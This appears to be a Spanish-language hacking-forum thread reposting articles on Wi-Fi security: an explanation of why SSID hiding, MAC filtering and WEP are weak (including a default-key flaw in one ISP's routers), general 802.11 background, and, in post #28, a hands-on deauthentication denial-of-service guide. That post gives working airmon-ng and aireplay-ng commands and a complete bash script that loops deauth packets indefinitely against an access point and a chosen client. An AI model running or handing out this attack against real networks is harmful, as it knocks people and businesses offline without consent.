- La red cuenta con servidor DHCP: el equipo del atacante será configurado automáticamente y no tendrá que hacer nada. En el caso de que haya suplantado una dirección MAC de un cliente, el atacante no podrá utilizar esta dirección IP porque ya está siendo utilizada por otro (ya que el servidor DHCP asigna direcciones en función de direcciones MAC), pero le servirá para ver el rango de direccionamiento que puede utilizar y la puerta de enlace.

- La red con cuenta con DHCP: El cliente se conecta con una dirección IP no valida y realiza capturas de la red con un sniffer (Wireshark, Ethereal, AiroPeek, ...). En una captura con tráfico verá rápidamente cuales son las direcciones IP que se están utilizando. Para averiguar la puerta de enlace solo tendrá que buscar una comunicación entre un equipo interno con una IP externa. Ese mensaje, obligatoriamente ha sido enviado a la puerta de enlace, luego la MAC destino de ese mensaje será la MAC de la puerta de enlace. Basta utilizar los comandos ARP para averiguar la IP asociada a esa MAC.

802.11i, WPA y WPA2

Visto lo visto, todo el mundo sabía que había que hacer algo con la seguridad en las redes Wireless. La única solución que se planteaba con este panorama consistía en realizar conexiones VPNs desde el cliente que se quiere conectar a una Wlan hasta un servidor en la red para conseguir cifrar las conexiones, es decir, tratar la Wlan como una red insegura, como Internet, y realizar un cifrado y una autenticación por encima con los mecanismos que nos ofrecen los servidores de VPN.

El IEEE 802.11 anunció una nueva versión segura para Wlan que se llamaría 802.11i y cambiaría los protocolos de seguridad de las Wlans. Como el proceso de aprobación de un estándar era largo y el mercado necesitaba una solución rápida, un grupo de empresas, reunidas bajo la organización Wi-Fi Alliance crearon WPA (Wireless Protected Access) como una implementación práctica de lo que sería el próximo estándar 802.11i.

Así que el próximo mes veremos los mecanismos de seguridad en estos entornos y como montar infraestructuras seguras con WPA, con Certificados digitales, con PEAP, etc... Hasta el mes que viene.

Fuente No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Atacar redes Wireless se ha convertido desde hace tiempo en un deporte, una diversión o un hobby. En casi todos los medios de comunicación se han escrito artículos sobre como hackear redes Inalámbricas (yo mismo escribí un artículo sobre esto mismo hace casi 2 años) e incluso en los Microsoft Security Days del año 2005 y la gira de Seguridad Technet fuimos haciendo demostraciones de cómo se puede realizar de forma sencilla un ataque a una red Wireless.

Sin embargo, sigue siendo común que los ataques a redes Wireless tengan éxito. ¿Por qué sucede esto? Justificaciones como ¿Quién me va a atacar a mi? O Si yo no tengo nada importante, me da igual que usen mi red suelen ser reflejo de una falta de conocimiento del riesgo o un problema de conocimiento técnico de cómo se puede securizar una red inalámbrica. Vamos a hacer un rápido repaso a las tecnologías de seguridad en las redes Wireless y viendo los riesgos que tienen cada una de ellas para poder elegir una buena opción a la hora de proteger nuestra red.

La tecnología Wireless

Cualquier conexión que se realice sin cables se considera inalámbrica, pero nosotros nos vamos a centrar en las redes WLan, o redes de área local Wireless. Las redes inalámbricas pueden ser de dos tipos, Ad-hoc, que sería una red entre dos equipos iguales (red de pares) o de Infraestructura, que simularía una conexión de red basada en un Hub o concentrador de conexiones. Esto es importante porque mediatiza los tipos de ataques que se pueden realizar.

Los estándares que gobiernan estas tecnologías son los 802.11 y los primeros que llegaron al público fueron los 802.11b y 802.11g, estándares que permitían velocidades de transmisión desde 11 Mb/s hasta 108 Mb/s. Desde el año 2004 se trabaja en el estándar 802.11n que permitirá implementaciones de hasta 500 Mb/s y que se espera que esté publicado a finales de este año o principios del 2007. Sorprendentemente, al igual que sucedió con la espera del 802.11i (que hablaremos de él un poco más adelante) ya se ha adelantado el mercado y están disponibles a la venta dispositivos 802.11n que se han diseñado siguiendo la información en el borrador [1] del estándar que se aprobó. Para completar algunas de las "letras" que podemos encontrarnos en los estándares, existe la versión 802.11e, pensada para transmisión de video y audio en tiempo real mediante la utilización de protocolos de calidad de servicio.

Vale, hasta aquí información sobre "letras" que nos marcan algunas características de las conexiones, pero no de la seguridad. Sigamos adelante.

Definición de una WLan

Lo primero que debemos definir es el nombre de nuestra red WLan, y para ello unas breves definiciones para aclararnos:

- BSS (Basic Service Set). Se refiere a un conjunto de máquinas que pertenecen a una misma red inalámbrica y que comparten un mismo Punto de Acceo a la red Wireless (AP)

- BSSID (Basic Service Set Identifier): Es el identificador que se usa para referirse a un BSS. Tiene la estructura de dirección MAC y generalmente todos los fabricantes utilizan la dirección MAC del AP. Esto es importante, porque los atacantes descubren este valor para poder identificar los clientes de la red. Para ello, los atacantes buscan en las comunicaciones de red que máquinas se están conectando con ese AP.

- ESS (Extended Service Set). Es un conjunto de BSS que forman una red, generalmente será una Wlan completa.

- SSID (Service Set Identifier): Es el nombre de la Wlan, entendible para el usuario, el que nosotros configuramos: mi_wlan, escrufi o wlan1.

- ESSID (Extender Set Service Identifier): Es el identificador del ESS, es transparente al usuario y lleva la información del SSID.

Al final, cuando configuramos una Wlan, lo que debemos hacer es seleccionar un nombre para nuestro SSID y un canal de radio para la frecuencia de comunicación.

Ocultación SSID

El SSID es necesario para establecer una comunicación, es decir, cuando un cliente se quiere conectar con el AP necesita conocer el SSID de la red. El estándar para wlans permite dos formas de trabajar con el SSID:

- Descubrimiento Pasivo: El cliente recibe una trama baliza (Beacon frame) con la información del SSID. El AP difunde constantemente unas tramas de información con el ESSID donde va la información del SSID de la red.

- Descubrimiento Activo: El cliente tiene que conocer el SSID porque el AP no ofrece beacom Frames.

Esta no es una medida de seguridad ya que descubrir el SSID de una wlan es trivial para un atacante que solo tiene que esperar a que un equipo cliente envíe información para conectarse y ver el SSID.

Pero incluso el hacker no necesita ser paciente y esperar a que un equipo se conecte y puede realizar lo que se llama el ataque 0, es decir, enviar una trama de gestión al cliente, simulando ser el AP (spoofeando la mac de origen) que le pide que se desconecte. El cliente, muy cumplidor con el estándar, se desconecta e intenta conectarse con el siguiente AP del ESS. Si sólo hay un AP, entonces se conectará con el mismo. Durante este proceso el hacker descubrirá el SSID de la wlan.

Conclusión: Activar o no el ESSID Broadcast es una opción de comodidad y/o contaminación del espectro de radio. No es una medida de seguridad.

Protección MAC

Para evitar que se conecten clientes no deseados muchos AP ofrecen opciones para crear listas blancas de equipos que se pueden conectar en función de la dirección MAC de los clientes. Para ello en el AP se añaden las direcciones de las máquinas que queremos permitir y listo.

Esto no es una medida de seguridad robusta pues es bastante fácil de saltar para un atacante. Utilizando cualquier herramienta de análisis de redes wlan com Netstumbler nos descubren los SSID, el canal y frecuencia que está siendo utilizado y la MAC del AP.

Una vez que se conocen las MACs de los AP conocer las Macs de los clientes autorizados es tan sencillo como abrir un Sniffer de red como AiroPeek y ver que direcciones se comunican con la MAC del AP. Esas serán las MACs autorizadas. Cuando ya se tiene la lista de las direcciones autorizadas, pues el atacante se configura una MAC válida con alguna de las muchas herramientas que hay para spoofear(suplantar) direcciones y ya se habrá saltado esa protección.

Conclusión: El filtrado de direcciones MAC no es una buena protección de seguridad, es muy sencillo para un atacante saltarse está protección.

Autenticación y Cifrado

Claves WEP 64 y 128 bits

El estándar 802.11 define un sistema para Autenticación y cifrado de las comunicaciones Wlan que se llama WEP (Wireless Equivalent Privacy).

WEP utiliza una palabra clave que va a ser utilizada para autenticarse en redes WEP cerradas y para cifrar los mensajes de la comunicación.

Para generar la clave, en muchos AP se pide una frase y luego a partir de ella se generan 5 claves distintas para garantizar el máximo azar en la elección de la misma, pero en otros simplemente se pide que se introduzca una con las restricciones de longitud que se configure y listo.

Para el cifrado de cada trama se añadirá una secuencia cambiante de bits, que se llama Vector de Inicialización (IV), para que no se utilice siempre la misma clave de cifrado y descifrado. Así, dos mensajes iguales no generarán el mismo resultado cifrado ya que la clave va cambiando.

Como se puede ver en la imagen, en este caso tenemos un AP que permite generar 5 claves a partir de una Frase o directamente configurara una clave. Cuando tenemos 5 claves, hemos de marcar cual es la que vamos a utilizar porque WEP solo utiliza 1 clave para todo. Como se puede ver hemos seleccionado una opción de clave WEP de 64 bits, de los cuales 5 octetos (40 bits) son la clave y los 24 bits restantes serán el IV. Es decir, en una comunicación normal tendríamos 2 a la 24 claves distintas de cifrado.

En el caso de WEP de 128 bits tendremos 13 octetos fijos (104 bytes) y 24 bits cambiantes (IV), es decir, tendremos el mismo número de claves pero de mayor longitud.

Proceso de Cifrado y Descifrado

Para entender el proceso de autenticación en redes Wlan con WEP es necesario explicar previamente el proceso de cifrado y descifrado ya que es utilizado durante el proceso de autenticación de un cliente.

El proceso de cifrado es el siguiente:

Paso 1: Se elige el IV (24 bits). El estándar no exige una formula concreta.

Paso 2: Se unen la clave Wep y el IV para generar una secuencia de 64 o 128 bits. Este valor se llama RC4 Keystream.

Paso 3: Se pasa esa secuencia por un algoritmo RC4 para generar un valor cifrado de esa clave en concreto.

Paso 4: Se genera un valor de integridad del mensaje a transmitir (ICV) para comprobar que el mensaje ha sido descifrado correctamente y se añade al final del mensaje.

Paso 5: Se hace un XOR entre el mensaje y el RC4 Keystream generando el mensaje cifrado.

Paso 6: Se añade al mensaje cifrado el IV utilizado para que el destinatario sea capaz de descifrar el mensaje.

El proceso de descifrado es el inverso:

Paso 1: Se lee el IV del mensaje recibido

Paso 2: Se pega el IV a la clave WEP

Paso 3: Se genera el RC4 Keystream

Paso 4: Se hace XOR entre el mensaje cifrado y el RC4 KeyStream y se obtiene el mensaje y el ICV.

Paso 5: Se comprueba el ICV para el mensaje obtenido.

Proceso de Autenticación

A la hora de que un cliente se conecte a una Wlan se debe autenticar. Esta autenticación puede ser abierta, es decir, que no hay ninguna medida de exigencia para que pueda asociarse a la red, o cerrada, por la que se va a producir un proceso de reconocimiento de un cliente válido.

Así, en una autenticación WEP se usa una idea muy sencilla. Si tienes la clave WEP serás capaz de devolverme cifrado lo que te envíe. Así, el cliente pide conectarse y el AP genera una secuencia de 128 octetos que le envía al cliente cifrado. El cilente descifra esa cadena de 128 octetos y se la devuelve en otra trama cifrada con otro IV. Para que la autenticación sea mutua se repite el proceso de forma inversa, es decir, enviando el AP la petición de conexión al cliente y repitiéndose el envío de la cadena de 128 octetos cifrados del cliente al AP.

Seguridad WEP

¿Es seguro utilizar WEP entonces? Pues la verdad es que no. Hace ya años que se demostró que se podía romper y hoy en día romper un WEP es bastante trivial y en cuestión de minutos se consigue averiguar la clave WEP. El atacante solo tiene que capturar suficientes tramas cifradas con el mismo IV; la clave WEP va en todos los mensajes, así qué, si se consiguen suficientes mensajes cifrados con el mismo IV se puede hacer una interpolación matemática y en pocos segundos se consigue averiguar la clave WEP. Para conseguir suficientes mensajes cifrados con el mismo IV el atacante puede simplemente esperar o generar muchos mensajes repetidos mediante una herramienta de inyección de tráfico. Hoy en día, para los atacantes es muy sencillo romper el WEP porque existen herramientas gratuitas suficientemente sencillas como para obviar el proceso que realizan para romper el WEP.

Pero incluso aquí en España, donde hay un grupo de investigación sobre el tema de seguridad Wireless (No tienes permitido ver los links. Registrarse o Entrar a mi cuenta) se han desarrollado herramientas con GUI para que sean más sencillitas.

Una vez que han generado un fichero de capturas suficiente se pasa por el crackeador que va a devolver la clave WEP que está siendo utilizada.

WLanDecrypter

Una especificación concreta de las redes WEP se ha producido en España. Una compañía de televisión por Internet instala en sus clientes siempre redes Wireless a las que configura, como SSID un valor del tipo: WLAN_XX.

Estas redes utilizan un sistema de claves WEP sencillo que ha sido descubierto. La clave esta compuesta con la primera letra de la marca del router utilizado en mayúsculas (Comtrend, Zyxel, Xavi) y la MAC de la interfaz WAN del router. Además el nombre de la red es WLAN_XX donde XX son los dos últimos dígitos de la dirección MAC de la interfaz WAN. Como cada router tiene una asociación entre el fabricante de la interfaz wireless y de la interfaz WAN, puesto que se hacen en serie y con las mismas piezas, si sabemos la MAC de la interfaz wireless también sabremos los 3 primeros pares de dígitos hexadecimales de la MAC WAN (que corresponden al fabricante).

En definitiva, con una herramienta sencilla y una captura de 1 mensaje de red en pocos segundos se rompe la clave WEP de este tipo de redes. Hasta que las empresas cambien su política.

Direccionamiento de Red

Para un atacante, encontrar el direccionamiento de red que tiene que utilizar en una wlan en la que se ha colado es también un paso trivial:

- La red cuenta con servidor DHCP: el equipo del atacante será configurado automáticamente y no tendrá que hacer nada. En el caso de que haya suplantado una dirección MAC de un cliente, el atacante no podrá utilizar esta dirección IP porque ya está siendo utilizada por otro (ya que el servidor DHCP asigna direcciones en función de direcciones MAC), pero le servirá para ver el rango de direccionamiento que puede utilizar y la puerta de enlace.

- La red con cuenta con DHCP: El cliente se conecta con una dirección IP no valida y realiza capturas de la red con un sniffer (Wireshark, Ethereal, AiroPeek, ...). En una captura con tráfico verá rápidamente cuales son las direcciones IP que se están utilizando. Para averiguar la puerta de enlace solo tendrá que buscar una comunicación entre un equipo interno con una IP externa. Ese mensaje, obligatoriamente ha sido enviado a la puerta de enlace, luego la MAC destino de ese mensaje será la MAC de la puerta de enlace. Basta utilizar los comandos ARP para averiguar la IP asociada a esa MAC.

802.11i, WPA y WPA2

Visto lo visto, todo el mundo sabía que había que hacer algo con la seguridad en las redes Wireless. La única solución que se planteaba con este panorama consistía en realizar conexiones VPNs desde el cliente que se quiere conectar a una Wlan hasta un servidor en la red para conseguir cifrar las conexiones, es decir, tratar la Wlan como una red insegura, como Internet, y realizar un cifrado y una autenticación por encima con los mecanismos que nos ofrecen los servidores de VPN.

El IEEE 802.11 anunció una nueva versión segura para Wlan que se llamaría 802.11i y cambiaría los protocolos de seguridad de las Wlans. Como el proceso de aprobación de un estándar era largo y el mercado necesitaba una solución rápida, un grupo de empresas, reunidas bajo la organización Wi-Fi Alliance crearon WPA (Wireless Protected Access) como una implementación práctica de lo que sería el próximo estándar 802.11i.

Así que el próximo mes veremos los mecanismos de seguridad en estos entornos y como montar infraestructuras seguras con WPA, con Certificados digitales, con PEAP, etc... Hasta el mes que viene.

Fuente No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#28

Debates, Reviews y Opiniones / Re:[WP] Wireless

Enero 23, 2017, 11:26:34 AM





Ataque DoS WiFi

Aclaremos que podemos hacerlo atacando de forma que nadie pueda conectarse, o solamente a un determinado cliente.

Podemos usar Backtrack 5 R3 (como no) para proceder a este ataque. Comentar que esto solo es a modo educativo y que el ataque unicamente será en nuestra propia red.

Para empezar debemos poner nuestra tarjeta wifi en modo monitor. Para ello usaremos el comando:

Código: php

Debemos saber en que canal opera la red a atacar y ponemos airmon-ng en ese canal de la siguiente forma:

Código: php

En nuestro caso, la wifi de pruebas está en el canal 11 y la interfaz en modo monitor nuestra es mon0. Puede variar el canal y la interfaz.

Ahora viene la auténtica chicha. Vamos a hacer el ataque DoS a la red wireless. Para ello y usando aireplay-ng vamos a enviar paquetes de desautentificación de forma infinita a nuestro punto de acceso.

Código: php

Aclarar que con " -0 0 " son los paquetes infinitos, y que 11:22:33:44:55 es la mac del punto wifi.

Para hacer el ataque a un cliente, los pasos son casi iguales añadiendo una pequeña opción.

Código: php

Ya sabemos cual es la MAC de la Wifi. La del cliente es 00:11:22:33:44.

Con esto, anulamos por completo cualquier intento de conexión a la Wifi o de un cliente determinado a la wifi. Ocasionando muchísimas molestias y en el caso de empresas, no dejando trabajar por línea inalámbrica.

Por la red pude recuperar un script de "Abdulà Aleid" el cual agiliza mucho el proceso y lo hace mas efectivo ya que manda 100 paquetes de desautentificación con la salvedad de que es un bucle infinito, saturando mucho mas la red wifi.

Os dejo el código original del script:

Código: php

Guardalo extension .sh si es necesario setearlos permisos como chmod +x No tienes permitido ver los links. Registrarse o Entrar a mi cuenta y luego lo ejecutas y listo

Fuente:No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Aclaremos que podemos hacerlo atacando de forma que nadie pueda conectarse, o solamente a un determinado cliente.

Podemos usar Backtrack 5 R3 (como no) para proceder a este ataque. Comentar que esto solo es a modo educativo y que el ataque unicamente será en nuestra propia red.

Para empezar debemos poner nuestra tarjeta wifi en modo monitor. Para ello usaremos el comando:

airmon-ng start wlan0Debemos saber en que canal opera la red a atacar y ponemos airmon-ng en ese canal de la siguiente forma:

airmon-ng -c 11 mon0En nuestro caso, la wifi de pruebas está en el canal 11 y la interfaz en modo monitor nuestra es mon0. Puede variar el canal y la interfaz.

Ahora viene la auténtica chicha. Vamos a hacer el ataque DoS a la red wireless. Para ello y usando aireplay-ng vamos a enviar paquetes de desautentificación de forma infinita a nuestro punto de acceso.

aireplay-ng -0 0 -a 11:22:33:44:55 mon0Aclarar que con " -0 0 " son los paquetes infinitos, y que 11:22:33:44:55 es la mac del punto wifi.

Para hacer el ataque a un cliente, los pasos son casi iguales añadiendo una pequeña opción.

aireplay-ng -0 0 -a 11:22:33:44:55 -c 00:11:22:33:44 mon0Ya sabemos cual es la MAC de la Wifi. La del cliente es 00:11:22:33:44.

Con esto, anulamos por completo cualquier intento de conexión a la Wifi o de un cliente determinado a la wifi. Ocasionando muchísimas molestias y en el caso de empresas, no dejando trabajar por línea inalámbrica.

Por la red pude recuperar un script de "Abdulà Aleid" el cual agiliza mucho el proceso y lo hace mas efectivo ya que manda 100 paquetes de desautentificación con la salvedad de que es un bucle infinito, saturando mucho mas la red wifi.

Os dejo el código original del script:

echo -n -e '\E[37;41m'"Enter Interface: "; tput sgr0

read int

echo '—>'

echo -n -e '\E[37;41m'"Enter Target AP Bssid: "; tput sgr0

read bsid

echo '—>'

echo -n -e '\E[37;41m'"Enter Target AP channel: "; tput sgr0

read chn

iwconfig $int channel $chn

echo '—>'

echo -n -e '\E[37;41m'"Enter Target Connected Client: "; tput sgr0

read cli

echo '—>'

rm /home/cut.sh &>/dev/null;

echo "'for (( ; ; ))

do

aireplay-ng -a '$bsid' -c '$cli' -0 100 '$int'

done

"' >> /home/cut.sh

xterm -geometry 70×12-1-1 -T "killing progress" -bg red -e "sh /home/cut.sh"

Guardalo extension .sh si es necesario setearlos permisos como chmod +x No tienes permitido ver los links. Registrarse o Entrar a mi cuenta y luego lo ejecutas y listo

Fuente:No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#29

Debates, Reviews y Opiniones / Re:[WP] Wireless

Enero 23, 2017, 11:19:46 AM¿Qué es wireless?

Wireless (inalámbrico o sin cables) es un término usado para describir las telecomunicaciones en las cuales las ondas electromagnéticas (en vez de cables) llevan la señal sobre parte o toda la trayectoria de la comunicación. Algunos dispositivos de monitorización, tales como alarmas, emplean ondas acústicas a frecuencias superiores a la gama de audiencia humana; éstos también se clasifican a veces como wireless. Los primeros transmisores sin cables vieron la luz a principios del siglo XX usando la radiotelegrafía (código Morse). Más adelante, como la modulación permitió transmitir voces y música a través de la radio, el medio se llamó radio. Con la aparición de la televisión, el fax, la comunicación de datos, y el uso más eficaz de una porción más grande del espectro, se ha resucitado el término wireless.

Ejemplos comunes de equipos wireless en uso hoy en día incluyen:

Teléfonos móviles, que permiten colectividad entre personas.

El sistema de posicionamiento global (GPS), que permite que coches, barcos y aviones comprueben su localización en cualquier parte de la tierra.

Periféricos de ordenador wireless, como el ratón, los teclados y las impresoras, que se pueden también conectar a un ordenador vía wireless.

Teléfonos inalámbricos, de más corto alcance que los teléfonos móviles.

Mandos a distancia (para televisión, vídeo, puertas de garaje, etc.) y algunos sistemas de alta fidelidad.

Monitores para bebés, estos dispositivos son unidades de radio simplificadas que transmiten/reciben dentro de una gama limitada.

Televisión vía satélite, permiten que los espectadores, desde casi cualquier parte, seleccionen entre centenares de canales.

LANs wireless o local área networks, proporcionan flexibilidad y fiabilidad para usuarios de ordenadores.

La tecnología wireless se está desarrollando rápidamente, y cada vez está más presente en la vida de gente de todo el mundo. Además, cada vez más gente confía en ésta tecnología directa o indirectamente.

Otros ejemplos más especializados y más exóticos de comunicaciones vía wireless son:

Procesadores de tarjetas de crédito inalámbricos (wireless credit card processors): son pequeños aparatos para pasar tarjetas de crédito y realizar cobros vía wireless.

Global System for Mobile Communication (GSM): es el sistema digital telefónico para teléfonos móviles usado en Europa y otras partes del mundo.

General Packet Radio Service (GPRS): servicio de comunicación vía wireless basado en paquetes que proporciona conexión continua a Internet para usuarios de teléfonos móviles y de ordenadores.

Enhanced Data GSM Environment (EDGE): es una versión más rápida del servicio wireless Global System for Mobile (GSM).

Universal Mobile Telecommunications System (UMTS): sistema de banda ancha, basado en paquetes, que ofrece servicios a usuarios de computadoras y de teléfonos móviles sin importar dónde estén situados en el mundo.

Wireless Application Protocol (WAP): sistema de protocolos de comunicación para estandarizar la forma en que los dispositivos wireless acceden a Internet.

i-Mode: el primer teléfono inteligente del mundo para navegar por Internet. éste teléfono, introducido en Japón proporciona color y vídeo.

Routers Inalámbricos

Un router inalámbrico o router wireless es un dispositivo de red que desempeña las funciones de un router pero también incluye las funciones de WAP o AP (wireless access Point - punto de acceso inalámbrico). Normalmente se usa para permitir el acceso a Internet o a una red de computadoras sin la necesidad de una conexión con cables. Puede funcionar en una LAN (local area network - red de área local) con cable, en una WLAN (wireless local area network - red de área local sin cables), o en una red mixta con cable/sin cable.

La mayoría de los routers inalámbricos tienen las siguientes características:

Puertos LAN, que funcionan de la misma manera que los puertos de un conmutador/interruptor de red.

Un puerto WAN, para conectar a una área más amplia de red. Las funciones de enrutamiento se filtran usando este puerto. Si este no se usa, muchas funciones del router se circunvalarán.

Antena wireless. Permiten conexiones desde otros dispositivos sin cable como pueden ser las NICs (network interface cards - tarjetas de red), repetidores wireless, puntos de acceso inalámbrico (WAP o AP), y puentes wireless.

Hay varias tecnologías de transmisión inalámbricas que se diferencian entre sí por su potencia, las frecuencias y los protocolos con los que trabajan.

Algunos de estos routers son Wi-Fi, UMTS, GPRS, Edge, WiMAX, o Fritz!Box, que permiten realizar una interfaz entre redes fijas y móviles. En WiFi estas diferencias se denominan como clase a/b/g/ y n.

Wi-Fi

El router inalámbrico más popular es el WiFi por ser el más utilizado para acceder a Internet desde cualquier lugar donde haya un punto de acceso (Access Point o AP), sobre todo en portátiles y PDAs con tarjeta WiFi. También conocido como 802.11, es el dispositivo que reúne el conjunto de estándares para la WLAN (Wireless Local Area Network - red de área local inalámbrica). El estándar IEEE 802.11 es una frecuencia de radio desarrollado por el IEEE (Institute of Electrical and Electronics Engineers - Instituto de Ingenieros Eléctricos y Electrónicos), y la mayoría de los sistemas operativos lo soportan, así como muchos de los portátiles, celulares/móviles de última generación, consolas, impresoras y otros periféricos.

Los tipos de comunicación WIFI se basan en las diferentes clases de estándares IEEE, siendo la mayoría de los productos de la especificación b y de la g:

802.11a

802.11b

802.11g

802.11n

802.11a

Emite a una velocidad de 54 Mb/seg (megabytes por segundo)

Volumen de información (Throughput) de 27 Mb/seg

Banda de frecuencia de 5 GHz

El IEEE creaba en 1997 el estándar 802.11 con velocidades de transmisión de 2Mb/seg, hasta que en 1999 desarrollaron el estándar 802.11a que era una revisión del estándar original y que utiliza el mismo juego de protocolos de base que este. También llamado WiFi 5, el estándar 802.11a opera en la banda de 5 Ghz que está menos congestionada y utiliza la modulación OFDM (orthogonal frequency-division multiplexing) con 52 subportadoras, lo que le infiere dos notables ventajas respecto al 802.11b: incrementa la velocidad máxima de transferencia de datos por canal (de 11 Mbps a 54 Mbps) y aumenta el número de canales sin solapamiento.

Pero el uso de esta banda también tiene sus desventajas, puesto que restringe el uso de los equipos 802.11a sólo a puntos en línea de vista, siendo necesario la instalación de un mayor número de puntos de acceso 802.11a para cubrir la misma zona; debido a esto las ondas no pueden penetrar tan lejos como los del estándar 802.11b, ya que estas son más fácilmente absorbidas por las paredes y otros objetos sólidos en su camino pues su longitud de onda es menor.

802.11b

Emite a una velocidad de 11 Mb/seg

Volumen de información (Throughput) de 5 Mb/seg

Banda de frecuencia de 2,4 GHz

Uno de los más usados, desarrollado en 1999, es una extensión directa de la técnica de modulación definida en el estándar original 802.11. Su espectacular incremento en throughput (volumen de información que fluye a través de las redes de datos) comparado con el estándar original junto con sustanciales reducciones de precios ha llevado a la rápida aceptación de 802.11b como la tecnología inalámbrica LAN definitiva.

Como desventaja los dispositivos 802.11b sufren interferencias de otros productos operando en la banda 2.4 GHz, como pueden ser hornos microondas, dispositivos Bluetooth, monitores de bebés y teléfonos inalámbricos. Por otro lado, los productos de estándar 802.11b no son compatible con los productos de estándar 802.11a por operar en bandas de frecuencia distintas.

802.11g

Emite a una velocidad de 54 Mb/seg

Volumen de información (Throughput) de 22 Mb/seg

Banda de frecuencia de 2.4 GHz

Desarrollado en 2003, el 802.11g es el tercer estándar de modulación y la evolución del 802.11b, es además el más usado en la actualidad. Los productos IEEE 802.11g poseen un alto grado de compatibilidad con versiones anteriores pues trabaja en la banda de 2.4 GHz como 802.11b, pero usa el mismo esquema de transmisión basado en OFDM como 802.11a, utilizando 48 subportadoras.

802.11g fue rápidamente adoptado por los consumidores en Enero de 2003, antes de su ratificación en Junio, debido al deseo de velocidades de transmisión superiores y reducciones en los costes de fabricación. Para el verano de 2003, la mayoría de los productos de doble banda 802.11a/b pasaron a ser dual-band/tri-mode (doble banda/tres modos), esto quiere decir que pueden funcionar en la banda de 2.4 GHz o de 5 GHz y en cualquiera de los tres modos aceptados por la IEEE: el a, b y g.

Como el estándar 802.11b, los dispositivos de estándar 802.11g les afectan las interferencias de otros productos operando en la banda de 2.4 GHz.

802.11n

Emite a una velocidad de 600 Mb/seg

Volumen de información (Throughput) de 144 Mb/seg

Bandas de frecuencia: 2,4 GHz y 5 GHz

El estándar 802.11n (todavía en desarrollo) es una ratificación que mejora los previos estándares 802.11 añadiendo la tecnología MIMO que son antenas Multiple-Input Multiple-Output, unión de interfaces de red (Channel Bonding), además de agregación de marco a la capa MAC.

MIMO genera cuatro canales de tráfico simultáneos de 72.2 Mbps para enviar y recibir datos a través de la incorporación de varias antenas.

Channel Bonding, también conocido como canal 40 MHz, puede usar simultáneamente dos canales separados no superpuestos de 20 MHz, lo que permite incrementar enormemente la velocidad de datos transmitidos.

Uso simultáneo de las bandas de frecuencia de 2,4 Ghz y de 5,4 Ghz que hace que sea compatible con dispositivos basados en todas las ediciones anteriores de Wi-Fi.

La velocidad real de transmisión se prevee que podría llegar a los 600 Mbps, que es 10 veces más rápida que bajo los estándares 802.11a y 802.11g, y cerca de 40 veces más rápida que bajo el estándar 802.11b.

Se espera que 802.11n se apruebe por la IEEE-SA RevCom en noviembre de 2009, aunque ya hay dispositivos que ofrecen de forma no oficial éste estándar.

Fuente : No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#30





